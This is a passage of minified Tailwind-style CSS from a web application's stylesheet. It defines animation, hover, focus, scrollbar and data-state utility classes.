rotate(var(--tw-exit-rotate,0))}}.animate-in{animation-name:enter;animation-duration:.15s;--tw-enter-opacity:initial;--tw-enter-scale:initial;--tw-enter-rotate:initial;--tw-enter-translate-x:initial;--tw-enter-translate-y:initial}.fade-in-0{--tw-enter-opacity:0}.zoom-in-95{--tw-enter-scale:.95}.slide-in-from-bottom-1{--tw-enter-translate-y:0.25rem}.duration-100{animation-duration:.1s}.duration-1000{animation-duration:1s}.duration-150{animation-duration:.15s}.duration-200{animation-duration:.2s}.duration-300{animation-duration:.3s}.ease-in-out{animation-timing-function:cubic-bezier(.4,0,.2,1)}.ease-linear{animation-timing-function:linear}.ease-out{animation-timing-function:cubic-bezier(0,0,.2,1)}.running{animation-play-state:running}.paused{animation-play-state:paused}.\[animation\:shimmer-text_5s_linear_2s_infinite\]{animation:shimmer-text 5s linear 2s infinite}.\[background-image\:var\(--reward-gradient\)\]{background-image:var(--reward-gradient)}.\[scrollbar-width\:none\]{scrollbar-width:none}html{-webkit-text-size-adjust:100%;font-family:primary,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;scroll-behavior:smooth;height:100%}body{min-height:100%;font-family:inherit;line-height:inherit;background:linear-gradient(180deg,hsl(var(--surface-1)) 0,hsl(var(--white-smoke-0))) fixed}body,h1,h2,p,pre{margin:0}*,:after,:before{box-sizing:border-box;border:0 solid}h1,h2{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}svg{display:block;vertical-align:middle;shape-rendering:auto;text-rendering:optimizeLegibility}pre{background-color:rgba(55,65,81,1);border-radius:.25rem;color:rgba(229,231,235,1);font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;overflow:scroll;padding:.5rem .75rem}:root{--header-menu-max-h:500px;--header-h:48px;--navbar-h:64px;--auth-banner-max-h:900px;--auth-container-max-w:600px;--sidebar-expanded-width:280px;--sidebar-collapsed-width:72px}.ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.fc-widget-normal{color-scheme:light}input:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 1000px transparent!important;-webkit-text-fill-color:inherit!important;-webkit-transition:background-color 9999s ease-in-out 0s;transition:background-color 9999s ease-in-out 0s}input[type=date]::-webkit-calendar-picker-indicator{display:none;-webkit-appearance:none}input[type=date]{-moz-appearance:textfield}@media screen and (-webkit-min-device-pixel-ratio:0){input,select,textarea{font-size:16px}}*,:after,:before{scrollbar-width:thin;scrollbar-color:hsl(var(--outline-med-em)) transparent}::-webkit-scrollbar{width:4px;height:4px}::-webkit-scrollbar-track{background:transparent;border-radius:9999px}::-webkit-scrollbar-thumb{background-color:hsl(var(--outline-med-em));border-radius:9999px}::-webkit-scrollbar-thumb:hover{background-color:hsl(var(--outline-high-em))}::-webkit-scrollbar-corner{background:transparent}@keyframes shimmer-text{0%{background-position-x:200%}to{background-position-x:-100%}}@media (min-width:1280px){.desktop\:container{width:100%}@media (min-width:640px){.desktop\:container{max-width:640px}}@media (min-width:900px){.desktop\:container{max-width:900px}}@media (min-width:1024px){.desktop\:container{max-width:1024px}}@media (min-width:1280px){.desktop\:container{max-width:1280px}}@media (min-width:1600px){.desktop\:container{max-width:1600px}}}.placeholder\:text-\[0\.75rem\]::-moz-placeholder{font-size:.75rem}.placeholder\:text-\[0\.75rem\]::placeholder{font-size:.75rem}.placeholder\:text-input-placeholder::-moz-placeholder{color:hsla(var(--input-placeholder))}.placeholder\:text-input-placeholder::placeholder{color:hsla(var(--input-placeholder))}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:inset-0:after{content:var(--tw-content);inset:0}.after\:top-\[calc\(100\%-1px\)\]:after{content:var(--tw-content);top:calc(100% - 1px)}.after\:h-px:after{content:var(--tw-content);height:1px}.after\:rounded-\[inherit\]:after{content:var(--tw-content);border-radius:inherit}.after\:bg-outline-base-em:after{content:var(--tw-content);background-color:hsl(var(--outline-base-em))}.after\:content-\[\'\'\]:after{--tw-content:"";content:var(--tw-content)}.after\:content-none:after{--tw-content:none;content:var(--tw-content)}.first\:mt-0:first-child{margin-top:0}.first\:rounded-l-2xl:first-child{border-top-left-radius:1.125rem;border-bottom-left-radius:1.125rem}.first\:rounded-l-md:first-child{border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}.first\:border:first-child{border-width:1px}.first\:border-r-0:first-child{border-right-width:0}.first\:pl-5xl:first-child{padding-left:1.5rem}.last\:flex:last-child{display:flex}.last\:w-min:last-child{width:-moz-min-content;width:min-content}.last\:justify-end:last-child{justify-content:flex-end}.last\:rounded-r-2xl:last-child{border-top-right-radius:1.125rem;border-bottom-right-radius:1.125rem}.last\:rounded-r-md:last-child{border-top-right-radius:.5rem;border-bottom-right-radius:.5rem}.last\:border:last-child{border-width:1px}.last\:border-b-0:last-child{border-bottom-width:0}.last\:border-l-0:last-child{border-left-width:0}.last\:pr-5xl:last-child{padding-right:1.5rem}.focus-within\:border:focus-within{border-width:1px}.focus-within\:border-input-active-border:focus-within{border-color:hsla(var(--input-active-border))}.focus-within\:border-input-error-border:focus-within{border-color:hsla(var(--input-error-border))}.focus-within\:bg-input-active-surface:focus-within{background-color:hsla(var(--input-active-surface))}.focus-within\:text-input-active-value:focus-within{color:hsla(var(--input-active-value))}.focus-within\:ring-4:focus-within{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-within\:ring-\[3px\]:focus-within{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-within\:ring-outline-danger-alpha:focus-within{--tw-ring-color:hsl(var(--outline-danger-alpha))}.focus-within\:ring-outline-primary-alpha:focus-within{--tw-ring-color:hsl(var(--outline-primary-alpha))}.hover\:h-8:hover{height:2rem}.hover\:border-button-outline-border:hover{border-color:hsl(var(--button-outline-border))}.hover\:border-button-outline-success-border:hover{border-color:hsl(var(--button-outline-success-border))}.hover\:border-primary-500:hover{border-color:hsl(var(--primary-500))}.hover\:border-text-primary-med-em:hover{border-color:hsl(var(--text-primary-med-em))}.hover\:bg-button-outline-danger-surface-hover:hover{background-color:hsl(var(--button-outline-danger-surface-hover))}.hover\:bg-button-outline-success-surface-hover:hover{background-color:hsl(var(--button-outline-success-surface-hover))}.hover\:bg-button-outline-surface-hover:hover{background-color:hsl(var(--button-outline-surface-hover))}.hover\:bg-button-primary-danger-surface-hover:hover{background-color:hsl(var(--button-primary-danger-surface-hover))}.hover\:bg-button-primary-light-danger-surface-hover:hover{background-color:hsl(var(--button-primary-light-danger-surface-hover))}.hover\:bg-button-primary-light-success-surface-hover:hover{background-color:hsl(var(--button-primary-light-success-surface-hover))}.hover\:bg-button-primary-light-surface-hover:hover{background-color:hsl(var(--button-primary-light-surface-hover))}.hover\:bg-button-primary-success-surface-hover:hover{background-color:hsl(var(--button-primary-success-surface-hover))}.hover\:bg-button-primary-surface-hover:hover{background-color:hsl(var(--button-primary-surface-hover))}.hover\:bg-button-secondary-danger-surface-hover:hover{background-color:hsl(var(--button-secondary-danger-surface-hover))}.hover\:bg-button-secondary-success-surface-hover:hover{background-color:hsl(var(--button-secondary-success-surface-hover))}.hover\:bg-button-secondary-surface-hover:hover{background-color:hsl(var(--button-secondary-surface-hover))}.hover\:bg-button-text-danger-surface-hover:hover{background-color:hsl(var(--button-text-danger-surface-hover))}.hover\:bg-button-text-light-surface-hover:hover{background-color:hsl(var(--button-text-light-surface-hover))}.hover\:bg-button-text-success-surface-hover:hover{background-color:hsl(var(--button-text-success-surface-hover))}.hover\:bg-button-text-surface-hover:hover{background-color:hsl(var(--button-text-surface-hover))}.hover\:bg-input-hover-surface:hover{background-color:hsla(var(--input-hover-surface))}.hover\:bg-surface-primary-high-em:hover{background-color:hsl(var(--primary-high-em))}.hover\:bg-surface-smoke-gray:hover{background-color:hsl(var(--smoke-gray))}.hover\:bg-surface-surface-2:hover{background-color:hsl(var(--surface-2))}.hover\:bg-surface-surface-3:hover{background-color:hsl(var(--surface-3))}.hover\:bg-surface-white-smoke-2:hover{background-color:hsl(var(--white-smoke-2))}.hover\:bg-surface-white-smoke-4:hover{background-color:hsl(var(--white-smoke-4))}.hover\:bg-transparent:hover{background-color:transparent}.hover\:text-button-outline-danger-on-surface:hover{color:hsl(var(--button-outline-danger-on-surface))}.hover\:text-button-text-danger-on-surface-hover:hover{color:hsl(var(--button-text-danger-on-surface-hover))}.hover\:text-button-text-light-on-surface-hover:hover{color:hsl(var(--button-text-light-on-surface-hover))}.hover\:text-button-text-on-surface-hover:hover{color:hsl(var(--button-text-on-surface-hover))}.hover\:text-button-text-success-on-surface-hover:hover{color:hsl(var(--button-text-success-on-surface-hover))}.hover\:text-text-base-em:hover{color:hsl(var(--text-base-em))}.hover\:text-text-high-em:hover{color:hsl(var(--text-high-em))}.hover\:text-text-med-em:hover{color:hsl(var(--text-med-em))}.hover\:text-text-primary-high-em:hover{color:hsl(var(--text-primary-high-em))}.hover\:text-text-primary-med-em:hover{color:hsl(var(--text-primary-med-em))}.hover\:no-underline:hover{text-decoration-line:none}.hover\:opacity-100:hover{opacity:1}.hover\:opacity-80:hover{opacity:.8}.hover\:shadow-primary-button-effect:hover{--tw-shadow:0 1px 1px -0.5px hsl(var(--elevation-shadow)),0 3px 3px -1.5px hsl(var(--elevation-shadow)),0 3px 4px -3px hsl(var(--white-56)) inset,0 0 8px -2px hsl(var(--white-48)) inset;--tw-shadow-colored:0 1px 1px -0.5px var(--tw-shadow-color),0 3px 3px -1.5px var(--tw-shadow-color),inset 0 3px 4px -3px var(--tw-shadow-color),inset 0 0 8px -2px var(--tw-shadow-color)}.hover\:shadow-primary-button-effect:hover,.hover\:shadow-secondary-button-effect:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-secondary-button-effect:hover{--tw-shadow:0px 1px 1px -0.5px hsl(var(--elevation-shadow)),0px 1px 3px -2px hsl(var(--white-3)) inset,0px -1px 3px -2px hsl(var(--neutral-inverse-white-alpha-6)) inset;--tw-shadow-colored:0px 1px 1px -0.5px var(--tw-shadow-color),inset 0px 1px 3px -2px var(--tw-shadow-color),inset 0px -1px 3px -2px var(--tw-shadow-color)}.focus\:border-transparent:focus{border-color:transparent}.focus\:bg-surface-smoke-gray:focus{background-color:hsl(var(--smoke-gray))}.focus\:bg-surface-surface-2:focus{background-color:hsl(var(--surface-2))}.focus\:bg-surface-white-smoke-1:focus{background-color:hsl(var(--white-smoke-1))}.focus\:text-text-high-em:focus{color:hsl(var(--text-high-em))}.focus\:text-text-med-em:focus{color:hsl(var(--text-med-em))}.focus\:text-text-primary-med-em:focus{color:hsl(var(--text-primary-med-em))}.focus\:shadow-focus-gray:focus{--tw-shadow:0px 0px 0px 3px hsl(var(--outline-med-em));--tw-shadow-colored:0px 0px 0px 3px var(--tw-shadow-color)}.focus\:shadow-focus-gray:focus,.focus\:shadow-focus-primary:focus{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus\:shadow-focus-primary:focus{--tw-shadow:0px 0px 0px 3px hsl(var(--outline-primary-alpha));--tw-shadow-colored:0px 0px 0px 3px var(--tw-shadow-color)}.focus\:shadow-none:focus{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-0:focus,.focus\:ring-2:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-offset-2:focus{--tw-ring-offset-width:2px}.focus-visible\:bg-button-text-danger-surface-focus:focus-visible{background-color:hsl(var(--button-text-danger-surface-focus))}.focus-visible\:bg-button-text-light-surface-focus:focus-visible{background-color:hsl(var(--button-text-light-surface-focus))}.focus-visible\:bg-button-text-success-surface-focus:focus-visible{background-color:hsl(var(--button-text-success-surface-focus))}.focus-visible\:bg-button-text-surface-focus:focus-visible{background-color:hsl(var(--button-text-surface-focus))}.focus-visible\:text-button-text-danger-on-surface-hover:focus-visible{color:hsl(var(--button-text-danger-on-surface-hover))}.focus-visible\:text-button-text-light-on-surface-hover:focus-visible{color:hsl(var(--button-text-light-on-surface-hover))}.focus-visible\:text-button-text-on-surface-hover:focus-visible{color:hsl(var(--button-text-on-surface-hover))}.focus-visible\:text-button-text-success-on-surface-hover:focus-visible{color:hsl(var(--button-text-success-on-surface-hover))}.focus-visible\:outline-none:focus-visible{outline:2px solid transparent;outline-offset:2px}.focus-visible\:outline-0:focus-visible{outline-width:0}.focus-visible\:ring-1:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-2:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-\[3px\]:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-button-outline-danger-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-outline-danger-surface-focus-effect))}.focus-visible\:ring-button-outline-success-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-outline-success-surface-focus-effect))}.focus-visible\:ring-button-primary-danger-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-primary-danger-surface-focus-effect))}.focus-visible\:ring-button-primary-light-danger-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-primary-light-danger-surface-focus-effect))}.focus-visible\:ring-button-primary-light-success-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-primary-light-success-surface-focus-effect))}.focus-visible\:ring-button-primary-success-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-primary-success-surface-focus-effect))}.focus-visible\:ring-button-primary-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-primary-surface-focus-effect))}.focus-visible\:ring-button-secondary-danger-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-secondary-danger-surface-focus-effect))}.focus-visible\:ring-button-secondary-success-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-secondary-success-surface-focus-effect))}.focus-visible\:ring-button-secondary-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-secondary-surface-focus-effect))}.focus-visible\:ring-button-text-danger-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-text-danger-surface-focus-effect))}.focus-visible\:ring-button-text-light-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-text-light-surface-focus-effect))}.focus-visible\:ring-button-text-success-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-text-success-surface-focus-effect))}.focus-visible\:ring-button-text-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-text-surface-focus-effect))}.focus-visible\:ring-outline-med-em:focus-visible{--tw-ring-color:hsl(var(--outline-med-em))}.focus-visible\:ring-outline-primary-alpha:focus-visible{--tw-ring-color:hsl(var(--outline-primary-alpha))}.focus-visible\:ring-offset-2:focus-visible{--tw-ring-offset-width:2px}.active\:bg-surface-surface-3:active{background-color:hsl(var(--surface-3))}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:border-text-base-em:disabled{border-color:hsl(var(--text-base-em))}.disabled\:bg-input-disabled-surface:disabled{background-color:hsla(var(--input-disabled-surface))}.disabled\:bg-surface-disabled-base-em:disabled{background-color:hsl(var(--disabled-base-em))}.disabled\:bg-text-base-em:disabled{background-color:hsl(var(--text-base-em))}.disabled\:opacity-50:disabled{opacity:.5}.group:hover .group-hover\:h-1{height:.25rem}.group:hover .group-hover\:h-1\.5{height:.375rem}.group:hover .group-hover\:w-\[10\%\]{width:10%}.group:hover .group-hover\:bg-surface-smoke-gray-em{background-color:hsl(var(--smoke-gray-em))}.group:hover .group-hover\:bg-none{background-image:none}.group:hover .group-hover\:opacity-100{opacity:1}.peer:disabled~.peer-disabled\:cursor-not-allowed{cursor:not-allowed}.peer:disabled~.peer-disabled\:opacity-50{opacity:.5}.data-\[disabled\=true\]\:pointer-events-none[data-disabled=true],.data-\[state\=disabled\]\:pointer-events-none[data-state=disabled]{pointer-events:none}.data-\[orientation\=horizontal\]\:my-sm[data-orientation=horizontal]{margin-top:.375rem;margin-bottom:.375rem}.data-\[orientation\=vertical\]\:mx-sm[data-orientation=vertical]{margin-left:.375rem;margin-right:.375rem}.data-\[orientation\=horizontal\]\:mb-sm[data-orientation=horizontal]{margin-bottom:.375rem}.data-\[orientation\=horizontal\]\:mt-sm[data-orientation=horizontal]{margin-top:.375rem}.data-\[orientation\=vertical\]\:ml-sm[data-orientation=vertical]{margin-left:.375rem}.data-\[orientation\=vertical\]\:mr-sm[data-orientation=vertical]{margin-right:.375rem}.data-\[orientation\=horizontal\]\:h-px[data-orientation=horizontal]{height:1px}.data-\[orientation\=vertical\]\:h-\[24px\][data-orientation=vertical]{height:24px}.data-\[orientation\=vertical\]\:h-full[data-orientation=vertical]{height:100%}.data-\[orientation\=horizontal\]\:w-full[data-orientation=horizontal]{width:100%}.data-\[orientation\=vertical\]\:w-px[data-orientation=vertical]{width:1px}@keyframes accordion-up{0%{height:var(--radix-accordion-content-height)}to{height:0}}.data-\[state\=closed\]\:animate-accordion-up[data-state=closed]{animation:accordion-up .2s ease-out}@keyframes accordion-down{0%{height:0}to{height:var(--radix-accordion-content-height)}}.data-\[state\=open\]\:animate-accordion-down[data-state=open]{animation:accordion-down .2s ease-out}.data-\[disabled\]\:cursor-not-allowed[data-disabled],.data-\[state\=disabled\]\:cursor-not-allowed[data-state=disabled]{cursor:not-allowed}.data-\[orientation\=horizontal\]\:flex-row[data-orientation=horizontal]{flex-direction:row}.data-\[orientation\=vertical\]\:flex-col[data-orientation=vertical]{flex-direction:column}.data-\[state\=active\]\:border-outline-inverse-white-neutral[data-state=active]{border-color:hsl(var(--outline-inverse-white-neutral))}.data-\[state\=open\]\:border-input-active-border[data-state=open]{border-color:hsla(var(--input-active-border))}.data-\[selected\=true\]\:bg-surface-smoke-gray[data-selected=true]{background-color:hsl(var(--smoke-gray))}.data-\[state\=indeterminate\]\:bg-surface-primary-low-em[data-state=indeterminate]{background-color:hsl(var(--primary-low-em))}.data-\[state\=open\]\:bg-surface-surface-2\/50[data-state=open]{background-color:hsl(var(--surface-2)/.5)}.data-\[state\=open\]\:bg-surface-white-smoke-1[data-state=open]{background-color:hsl(var(--white-smoke-1))}.data-\[state\=open\]\:bg-surface-white-smoke-2[data-state=open]{background-color:hsl(var(--white-smoke-2))}.data-\[state\=selected\]\:bg-surface-surface-3[data-state=selected]{background-color:hsl(var(--surface-3))}.data-\[orientation\=horizontal\]\:bg-\[repeating-linear-gradient\(to_right\2c hsl\(var\(--outline-high-em\)\)_0_4px\2c transparent_4px_8px\)\][data-orientation=horizontal]{background-image:repeating-linear-gradient(to right,hsl(var(--outline-high-em)) 0 4px,transparent 4px 8px)}.data-\[orientation\=vertical\]\:bg-\[repeating-linear-gradient\(to_bottom\2c hsl\(var\(--outline-high-em\)\)_0_4px\2c transparent_4px_8px\)\][data-orientation=vertical]{background-image:repeating-linear-gradient(to bottom,hsl(var(--outline-high-em)) 0 4px,transparent 4px 8px)}.data-\[state\=active\]\:text-text-high-em[data-state=active]{color:hsl(var(--text-high-em))}.data-\[state\=disabled\]\:text-input-disabled-text[data-state=disabled]{color:hsla(var(--input-disabled-text))}.data-\[state\=indeterminate\]\:text-text-primary-med-em[data-state=indeterminate]{color:hsl(var(--text-primary-med-em))}.data-\[state\=open\]\:text-text-med-em[data-state=open]{color:hsl(var(--text-med-em))}.data-\[disabled\]\:opacity-50[data-disabled],.data-\[state\=disabled\]\:opacity-50[data-state=disabled]{opacity:.5}.data-\[state\=open\]\:ring-\[3px\][data-state=open]{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.data-\[selected\=true\]\:ring-primary-500-alpha-20[data-selected=true]{--tw-ring-color:hsl(var(--primary-500-alpha-20))}.data-\[state\=closed\]\:duration-300[data-state=closed]{transition-duration:.3s}.data-\[state\=open\]\:duration-500[data-state=open]{transition-duration:.5s}.data-\[motion\^\=from-\]\:animate-in[data-motion^=from-],.data-\[state\=open\]\:animate-in[data-state=open],.data-\[state\=visible\]\:animate-in[data-state=visible]{animation-name:enter;animation-duration:.15s;--tw-enter-opacity:initial;--tw-enter-scale:initial;--tw-enter-rotate:initial;--tw-enter-translate-x:initial;--tw-enter-translate-y:initial}.data-\[motion\^\=to-\]\:animate-out[data-motion^=to-],.data-\[state\=closed\]\:animate-out[data-state=closed],.data-\[state\=hidden\]\:animate-out[data-state=hidden]{animation-name:exit;animation-duration:.15s;--tw-exit-opacity:initial;--tw-exit-scale:initial;--tw-exit-rotate:initial;--tw-exit-translate-x:initial;--tw-exit-translate-y:initial}.data-\[motion\^\=from-\]\:fade-in[data-motion^=from-]{--tw-enter-opacity:0}.data-\[motion\^\=to-\]\:fade-out[data-motion^=to-],.data-\[state\=closed\]\:fade-out-0[data-state=closed],.data-\[state\=hidden\]\:fade-out[data-state=hidden]{--tw-exit-opacity:0}.data-\[state\=open\]\:fade-in-0[data-state=open],.data-\[state\=visible\]\:fade-in[data-state=visible]{--tw-enter-opacity:0}.data-\[state\=closed\]\:zoom-out-95[data-state=closed]{--tw-exit-scale:.95}.data-\[state\=open\]\:zoom-in-90[data-state=open]{--tw-enter-scale:.9}.data-\[state\=open\]\:zoom-in-95[data-state=open]{--tw-enter-scale:.95}.data-\[motion\=from-end\]\:slide-in-from-right-52[data-motion=from-end]{--tw-enter-translate-x:13rem}.data-\[motion\=from-start\]\:slide-in-from-left-52[data-motion=from-start]{--tw-enter-translate-x:-13rem}.data-\[motion\=to-end\]\:slide-out-to-right-52[data-motion=to-end]{--tw-exit-translate-x:13rem}.data-\[motion\=to-start\]\:slide-out-to-left-52[data-motion=to-start]{--tw-exit-translate-x:-13rem}.data-\[side\=bottom\]\:slide-in-from-top-2[data-side=bottom]{--tw-enter-translate-y:-0.5rem}.data-\[side\=left\]\:slide-in-from-right-2[data-side=left]{--tw-enter-translate-x:0.5rem}.data-\[side\=right\]\:slide-in-from-left-2[data-side=right]{--tw-enter-translate-x:-0.5rem}.data-\[side\=top\]\:slide-in-from-bottom-2[data-side=top]{--tw-enter-translate-y:0.5rem}.data-\[state\=closed\]\:slide-out-to-bottom[data-state=closed]{--tw-exit-translate-y:100%}.data-\[state\=closed\]\:slide-out-to-left[data-state=closed]{--tw-exit-translate-x:-100%}.data-\[state\=closed\]\:slide-out-to-left-1\/2[data-state=closed]{--tw-exit-translate-x:-50%}.data-\[state\=closed\]\:slide-out-to-right[data-state=closed]{--tw-exit-translate-x:100%}.data-\[state\=closed\]\:slide-out-to-top[data-state=closed]{--tw-exit-translate-y:-100%}.data-\[state\=closed\]\:slide-out-to-top-\[48\%\][data-state=closed]{--tw-exit-translate-y:-48%}.data-\[state\=open\]\:slide-in-from-bottom[data-state=open]{--tw-enter-translate-y:100%}.data-\[state\=open\]\:slide-in-from-left[data-state=open]{--tw-enter-translate-x:-100%}.data-\[state\=open\]\:slide-in-from-left-1\/2[data-state=open]{--tw-enter-translate-x:-50%}.data-\[state\=open\]\:slide-in-from-right[data-state=open]{--tw-enter-translate-x:100%}.data-\[state\=open\]\:slide-in-from-top[data-state=open]{--tw-enter-translate-y:-100%}.data-\[state\=open\]\:slide-in-from-top-\[48\%\][data-state=open]{--tw-enter-translate-y:-48%}.data-\[state\=closed\]\:duration-300[data-state=closed]{animation-duration:.3s}.data-\[state\=open\]\:duration-500[data-state=open]{animation-duration:.5s}.data-\[state\=open\]\:focus\:bg-surface-surface-2:focus[data-state=open],.data-\[state\=open\]\:hover\:bg-surface-surface-2:hover[data-state=open]{background-color:hsl(var(--surface-2))}.disabled\:data-\[state\=indeterminate\]\:text-text-low-em[data-state=indeterminate]:disabled{color:hsl(var(--text-low-em))}.group[data-disabled=true] .group-data-\[disabled\=true\]\:pointer-events-none{pointer-events:none}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:top-full{top:100%}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:mt-1\.5{margin-top:.375rem}.group[data-state=open] .group-data-\[state\=open\]\:rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:overflow-hidden{overflow:hidden}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:rounded-2xl{border-radius:1.125rem}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:border{border-width:1px}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:border-outline-high-em{border-color:hsl(var(--outline-high-em))}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:bg-surface-white-smoke-1{background-color:hsl(var(--white-smoke-1))}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:text-text-med-em{color:hsl(var(--text-med-em))}.group[data-disabled=true] .group-data-\[disabled\=true\]\:opacity-50{opacity:.5}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:shadow{--tw-shadow:0 1px 3px 0 rgb(0 0 0/0.1),0 1px 2px -1px rgb(0 0 0/0.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:duration-200{transition-duration:.2s;animation-duration:.2s}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:data-\[state\=closed\]\:fade-out-0[data-state=closed]{--tw-exit-opacity:0}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:data-\[state\=open\]\:fade-in-0[data-state=open]{--tw-enter-opacity:0}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:data-\[state\=open\]\:zoom-in-95[data-state=open]{--tw-enter-scale:.95}@media (min-width:640px){.sm\:min-h-\[350px\]{min-height:350px}.sm\:min-w-\[472px\]{min-width:472px}.sm\:max-w-\[425px\]{max-width:425px}.sm\:max-w-\[440px\]{max-width:440px}.sm\:max-w-\[472px\]{max-width:472px}.sm\:max-w-sm{max-width:24rem}.sm\:rounded-lg{border-radius:.625rem}.sm\:rounded-none{border-radius:0}.sm\:text-left{text-align:left}}@media 